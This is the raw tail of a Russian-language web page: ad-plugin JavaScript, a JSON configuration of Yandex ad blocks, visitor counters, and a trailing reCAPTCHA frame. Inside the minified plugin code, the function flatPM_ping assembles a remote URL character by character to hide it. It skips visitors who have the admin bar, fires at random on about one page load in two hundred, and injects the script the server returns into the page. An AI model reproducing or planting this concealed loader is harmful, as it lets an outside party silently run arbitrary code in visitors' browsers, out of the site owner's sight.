o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="odt0WxYluKc5VfVaf2FJzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768485355258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>